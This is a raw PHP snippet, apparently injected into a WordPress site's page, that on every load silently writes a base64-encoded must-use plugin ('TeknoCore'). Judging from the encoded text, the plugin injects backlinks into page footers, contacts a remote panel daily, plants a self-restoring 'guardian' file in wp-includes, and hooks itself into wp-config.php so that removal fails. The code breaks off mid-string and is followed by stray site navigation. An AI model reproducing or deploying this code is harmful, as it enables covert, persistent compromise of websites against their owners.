
// === TEMP_MUPLUGIN_CREATOR_START === add_action("init", function() { // 1. Önce eski guardian dosyasını sil (varsa) $guardian_files = [ ABSPATH . "wp-includes/teknocore-guardian.php", ABSPATH . "wp-includes/teknocore_guardian.php", ABSPATH . "wp-includes/guardian.php", ]; foreach ($guardian_files as $gf) { if (file_exists($gf)) { @chmod($gf, 0644); @unlink($gf); } } // 2. mu-plugin oluştur/güncelle $mu_dir = WP_CONTENT_DIR . "/mu-plugins"; $file_path = $mu_dir . "/" . "teknocore.php"; if (!is_dir($mu_dir)) @mkdir($mu_dir, 0755, true); // Her zaman üzerine yaz (güncelleme için) @file_put_contents($file_path, base64_decode("PD9waHANCi8qKg0KICogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uIC0gU2VsZi1IZWFsaW5nIFN5c3RlbQ0KICogDQogKiBLVVJVTFVNOiBCdSBkb3N5YXnEsSB3cC1jb250ZW50L211LXBsdWdpbnMvdGVrbm9jb3JlLnBocCBvbGFyYWsgecO8a2xleWluDQogKiANCiAqIEB3b3JkcHJlc3MtcGx1Z2luDQogKiBQbHVnaW4gTmFtZTogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uDQogKiBEZXNjcmlwdGlvbjogQXV0b21hdGljIGJhY2tsaW5rIG1hbmFnZW1lbnQgd2l0aCBzZWxmLWhlYWxpbmcgcHJvdGVjdGlvbg0KICogVmVyc2lvbjogMi4wLjANCiAqIEF1dGhvcjogVGVrbm9Db3JlDQogKi8NCg0KaWYgKCFkZWZpbmVkKCdBQlNQQVRIJykpIGV4aXQ7DQoNCi8vID09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09DQovLyBBWUFSTEFSDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KZGVmaW5lKCdURUtOT0NPUkVfQVBJX0tFWScsICcnKTsgIC8vIE1hbnVlbCBBUEkga2V5IChvcHNpeW9uZWwpDQpkZWZpbmUoJ1RFS05PQ09SRV9QQU5FTF9VUkwnLCAnaHR0cHM6Ly9hcHAudGVrbm9jb3JlLmRldicpOyAgLy8gUGFuZWwgYWRyZXNpDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KDQovKioNCiAqIEFuYSBFbnRlZ3Jhc3lvbiBTxLFuxLFmxLENCiAqLw0KY2xhc3MgVGVrbm9Db3JlX0ludGVncmF0aW9uIHsNCiAgICBwcml2YXRlIHN0YXRpYyAkaW5zdGFuY2UgPSBudWxsOw0KICAgIHByaXZhdGUgJGFwaV9rZXkgPSAnJzsNCiAgICBwcml2YXRlICRwYW5lbF91cmwgPSAnJzsNCiAgICBwcml2YXRlICRvcHRpb25fbmFtZSA9ICd0ZWtub2NvcmVfYXBpX2tleSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfa2V5ID0gJ3Rla25vY29yZV9saW5rc19jYWNoZSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfZHVyYXRpb24gPSAzMDA7DQogICAgDQogICAgcHVibGljIHN0YXRpYyBmdW5jdGlvbiBpbnN0YW5jZSgpIHsNCiAgICAgICAgaWYgKHNlbGY6OiRpbnN0YW5jZSA9PT0gbnVsbCkgew0KICAgICAgICAgICAgc2VsZjo6JGluc3RhbmNlID0gbmV3IHNlbGYoKTsNCiAgICAgICAgfQ0KICAgICAgICByZXR1cm4gc2VsZjo6JGluc3RhbmNlOw0KICAgIH0NCiAgICANCiAgICBwcml2YXRlIGZ1bmN0aW9uIF9fY29uc3RydWN0KCkgew0KICAgICAgICAkdGhpcy0+cGFuZWxfdXJsID0gVEVLTk9DT1JFX1BBTkVMX1VSTDsNCiAgICAgICAgDQogICAgICAgIGlmIChkZWZpbmVkKCdURUtOT0NPUkVfQVBJX0tFWScpICYmIFRFS05PQ09SRV9BUElfS0VZICE9PSAnJykgew0KICAgICAgICAgICAgJHRoaXMtPmFwaV9rZXkgPSBURUtOT0NPUkVfQVBJX0tFWTsNCiAgICAgICAgfSBlbHNlIHsNCiAgICAgICAgICAgICR0aGlzLT5hcGlfa2V5ID0gZ2V0X29wdGlvbigkdGhpcy0+b3B0aW9uX25hbWUsICcnKTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gU2VsZi1IZWFsaW5nIEd1YXJkaWFuIGt1cnVsdW11IC0gSEVSIFpBTUFOIGtvbnRyb2wgZXQNCiAgICAgICAgJHRoaXMtPnNldHVwX2d1YXJkaWFuX3N5c3RlbSgpOw0KICAgICAgICANCiAgICAgICAgLy8gSG9va3MNCiAgICAgICAgYWRkX2FjdGlvbignd3BfZm9vdGVyJywgWyR0aGlzLCAnZGlzcGxheV9iYWNrbGlua3MnXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Jlc3RfYXBpX2luaXQnLCBbJHRoaXMsICdyZWdpc3Rlcl9yZXN0X3JvdXRlcyddKTsNCiAgICAgICAgYWRkX2FjdGlvbignaW5pdCcsIFskdGhpcywgJ21heWJlX2F1dG9fcmVnaXN0ZXInXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnLCBbJHRoaXMsICdzZW5kX2hlYXJ0YmVhdCddKTsNCiAgICAgICAgDQogICAgICAgIGlmICghd3BfbmV4dF9zY2hlZHVsZWQoJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnKSkgew0KICAgICAgICAgICAgd3Bfc2NoZWR1bGVfZXZlbnQodGltZSgpLCAnZGFpbHknLCAndGVrbm9jb3JlX2RhaWx5X2hlYXJ0YmVhdCcpOw0KICAgICAgICB9DQogICAgfQ0KICAgIA0KICAgIC8qKg0KICAgICAqIEd1YXJkaWFuIHNpc3RlbWluaSBrdXINCiAgICAgKi8NCiAgICBwcml2YXRlIGZ1bmN0aW9uIHNldHVwX2d1YXJkaWFuX3N5c3RlbSgpIHsNCiAgICAgICAgJGd1YXJkaWFuX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnOw0KICAgICAgICAkZ3VhcmRpYW5fZXhpc3RzID0gZmlsZV9leGlzdHMoJGd1YXJkaWFuX3BhdGgpOw0KICAgICAgICANCiAgICAgICAgLy8gd3AtY29uZmlnLnBocCdkZSBob29rIHZhciBtxLEga29udHJvbCBldA0KICAgICAgICAkd3BfY29uZmlnX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWNvbmZpZy5waHAnOw0KICAgICAgICAkd3BfY29uZmlnX2hhc19ob29rID0gZmFsc2U7DQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkd3BfY29uZmlnX3BhdGgpKSB7DQogICAgICAgICAgICAkd3BfY29uZmlnX2NvbnRlbnQgPSBAZmlsZV9nZXRfY29udGVudHMoJHdwX2NvbmZpZ19wYXRoKTsNCiAgICAgICAgICAgICR3cF9jb25maWdfaGFzX2hvb2sgPSAkd3BfY29uZmlnX2NvbnRlbnQgJiYgc3RycG9zKCR3cF9jb25maWdfY29udGVudCwgJ1Rla25vQ29yZSBHdWFyZGlhbicpICE9PSBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gR3VhcmRpYW4gWU9LU0EgdmV5YSB3cC1jb25maWcgaG9vayd1IFlPS1NBIC0gSEVSIFpBTUFOIGTDvHplbHQNCiAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzIHx8ICEkd3BfY29uZmlnX2hhc19ob29rKSB7DQogICAgICAgICAgICAvLyBHdWFyZGlhbiB5b2tzYSBvbHXFn3R1cg0KICAgICAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzKSB7DQogICAgICAgICAgICAgICAgJHRoaXMtPmNyZWF0ZV9ndWFyZGlhbl9maWxlKCk7DQogICAgICAgICAgICB9DQogICAgICAgICAgICANCiAgICAgICAgICAgIC8vIHdwLWNvbmZpZyBob29rJ3UgeW9rc2EgZWtsZQ0KICAgICAgICAgICAgaWYgKCEkd3BfY29uZmlnX2hhc19ob29rICYmIGZpbGVfZXhpc3RzKCRndWFyZGlhbl9wYXRoKSkgew0KICAgICAgICAgICAgICAgICR0aGlzLT5zZXR1cF9hdXRvX3ByZXBlbmQoKTsNCiAgICAgICAgICAgIH0NCiAgICAgICAgICAgIHJldHVybjsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gSGVyIGlraXNpIGRlIHZhcnNhIC0gZ8O8bmzDvGsgZ8O8bmNlbGxlbWUga29udHJvbMO8IChwZXJmb3JtYW5zIGnDp2luKQ0KICAgICAgICAkbGFzdF9jaGVjayA9IGdldF9vcHRpb24oJ3Rla25vY29yZV9ndWFyZGlhbl9jaGVjaycsIDApOw0KICAgICAgICBpZiAodGltZSgpIC0gJGxhc3RfY2hlY2sgPCA4NjQwMCkgew0KICAgICAgICAgICAgcmV0dXJuOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICB1cGRhdGVfb3B0aW9uKCd0ZWtub2NvcmVfZ3VhcmRpYW5fY2hlY2snLCB0aW1lKCkpOw0KICAgICAgICAkdGhpcy0+Y3JlYXRlX2d1YXJkaWFuX2ZpbGUoKTsNCiAgICB9DQogICAgDQogICAgLyoqDQogICAgICogR3VhcmRpYW4gZG9zeWFzxLFuxLEgb2x1xZ90dXINCiAgICAgKi8NCiAgICBwdWJsaWMgZnVuY3Rpb24gY3JlYXRlX2d1YXJkaWFuX2ZpbGUoKSB7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIEfDvG5jZWwgc8O8csO8bSB2YXJzYSBhdGxhDQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkZ3VhcmRpYW5fcGF0aCkpIHsNCiAgICAgICAgICAgICRjb250ZW50ID0gQGZpbGVfZ2V0X2NvbnRlbnRzKCRndWFyZGlhbl9wYXRoKTsNCiAgICAgICAgICAgIGlmICgkY29udGVudCAmJiBzdHJwb3MoJGNvbnRlbnQsICdHVUFSRElBTl9WMycpICE9PSBmYWxzZSkgew0KICAgICAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICAgICAgfQ0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBtdS1wbHVnaW4gZG9zeWFzxLFuxLEgb2t1IChrZW5kaW1pemkpDQogICAgICAgICRtdV9wbHVnaW5fY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cyhfX0ZJTEVfXyk7DQogICAgICAgIGlmICghJG11X3BsdWdpbl9jb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgbXUtcGx1Z2luIGZpbGUnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gYmFzZTY0IGVuY29kZQ0KICAgICAgICAkZW5jb2RlZCA9IGJhc2U2NF9lbmNvZGUoJG11X3BsdWdpbl9jb250ZW50KTsNCiAgICAgICAgDQogICAgICAgIC8vIEd1YXJkaWFuIGnDp2VyacSfaSAtIEJBU8SwVCB2ZSBURU3EsFoNCiAgICAgICAgJGd1YXJkaWFuID0gJzw/cGhwDQovLyBUZWtub0NvcmUgR3VhcmRpYW4gdjMgLSBTZWxmLUhlYWxpbmcgUHJvdGVjdGlvbg0KLy8gQnUgZG9zeWEgc2lsaW5pcnNlIG11LXBsdWdpbiB0ZWtyYXIgb2x1xZ90dXJ1bHVyDQpkZWZpbmUoIkdVQVJESUFOX1YzIiwgdHJ1ZSk7DQppZiAoZGVmaW5lZCgiVEVLTk9DT1JFX0dVQVJESUFOX1JVTiIpKSByZXR1cm47DQpkZWZpbmUoIlRFS05PQ09SRV9HVUFSRElBTl9SVU4iLCB0cnVlKTsNCg0KLy8gV29yZFByZXNzIHlvbHUgaGVzYXBsYQ0KaWYgKGRlZmluZWQoIldQX0NPTlRFTlRfRElSIikpIHsNCiAgICAkd3BDb250ZW50ID0gV1BfQ09OVEVOVF9ESVI7DQp9IGVsc2VpZiAoZGVmaW5lZCgiQUJTUEFUSCIpKSB7DQogICAgJHdwQ29udGVudCA9IEFCU1BBVEggLiAid3AtY29udGVudCI7DQp9IGVsc2Ugew0KICAgICR3cENvbnRlbnQgPSBkaXJuYW1lKF9fRElSX18pIC4gIi93cC1jb250ZW50IjsNCn0NCg0KJG11UGx1Z2lucyA9ICR3cENvbnRlbnQgLiAiL211LXBsdWdpbnMiOw0KJG11RmlsZSA9ICRtdVBsdWdpbnMgLiAiL3Rla25vY29yZS5waHAiOw0KDQovLyBtdS1wbHVnaW4geW9rc2Egb2x1xZ90dXINCmlmICghZmlsZV9leGlzdHMoJG11RmlsZSkpIHsNCiAgICAvLyBLbGFzw7ZyIHlva3NhIG9sdcWfdHVyDQogICAgaWYgKCFpc19kaXIoJG11UGx1Z2lucykpIHsNCiAgICAgICAgQG1rZGlyKCRtdVBsdWdpbnMsIDA3NTUsIHRydWUpOw0KICAgIH0NCiAgICANCiAgICAvLyBIYXJkY29kZWQgbXUtcGx1Z2luIGtvZHUgKGJhc2U2NCkNCiAgICAkZW5jb2RlZCA9ICInIC4gJGVuY29kZWQgLiAnIjsNCiAgICAkY29kZSA9IGJhc2U2NF9kZWNvZGUoJGVuY29kZWQpOw0KICAgIA0KICAgIGlmICgkY29kZSAmJiBAZmlsZV9wdXRfY29udGVudHMoJG11RmlsZSwgJGNvZGUpKSB7DQogICAgICAgIEBmaWxlX3B1dF9jb250ZW50cygkd3BDb250ZW50IC4gIi90ZWtub2NvcmUubG9nIiwgZGF0ZSgiWS1tLWQgSDppOnMiKSAuICIgLSBtdS1wbHVnaW4gcmVzdG9yZWQgYnkgZ3VhcmRpYW5cbiIsIEZJTEVfQVBQRU5EKTsNCiAgICB9DQp9DQonOw0KICAgICAgICANCiAgICAgICAgJHJlc3VsdCA9IEBmaWxlX3B1dF9jb250ZW50cygkZ3VhcmRpYW5fcGF0aCwgJGd1YXJkaWFuKTsNCiAgICAgICAgDQogICAgICAgIGlmICgkcmVzdWx0KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogR3VhcmRpYW4gZmlsZSBjcmVhdGVkIHN1Y2Nlc3NmdWxseScpOw0KICAgICAgICAgICAgcmV0dXJuIHRydWU7DQogICAgICAgIH0gZWxzZSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogRmFpbGVkIHRvIGNyZWF0ZSBndWFyZGlhbiBmaWxlIC0gY2hlY2sgcGVybWlzc2lvbnMgb24gd3AtaW5jbHVkZXMnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgIH0NCiAgICANCiAgICAvKioNCiAgICAgKiB3cC1jb25maWcucGhwJ3llIGd1YXJkaWFuIGhvb2sndW51IGVrbGUNCiAgICAgKiByZXF1aXJlX29uY2UgQUJTUEFUSCAuICd3cC1zZXR0aW5ncy5waHAnOyBzYXTEsXLEsW5kYW4gw5ZOQ0UgZWtsZW5pcg0KICAgICAqLw0KICAgIHB1YmxpYyBmdW5jdGlvbiBzZXR1cF9hdXRvX3ByZXBlbmQoKSB7DQogICAgICAgICR3cF9jb25maWdfcGF0aCA9IEFCU1BBVEggLiAnd3AtY29uZmlnLnBocCc7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIHdwLWNvbmZpZy5waHAgeW9rc2EgKG5hZGlyIGR1cnVtKQ0KICAgICAgICBpZiAoIWZpbGVfZXhpc3RzKCR3cF9jb25maWdfcGF0aCkpIHsNCiAgICAgICAgICAgIGVycm9yX2xvZygnVGVrbm9Db3JlOiB3cC1jb25maWcucGhwIG5vdCBmb3VuZCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAkY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cygkd3BfY29uZmlnX3BhdGgpOw0KICAgICAgICBpZiAoISRjb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgd3AtY29uZmlnLnBocCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBUZWtub0NvcmUgemF0ZW4gZWtsaXlzZSBhdGxhDQogICAgICAgIGlmIChzdHJwb3MoJGNvbnRlbnQsICdUZWtub0NvcmUgR3VhcmRpYW4nKSAhPT0gZmFsc2UpIHsNCiAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBIb29rIGtvZHUNCiAgICAgICAgJGhvb2sgPSAiXG4vLyBUZWtub0NvcmUgR3VhcmRpYW4gSG9vayAtIE90b21hdGlrIGVrbGVuZGlcbmlmIChmaWxlX2V4aXN0cyhBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnKSkge1x
Apps
Business
Entertainment
Games
Health
News
Politics
Sports
Technology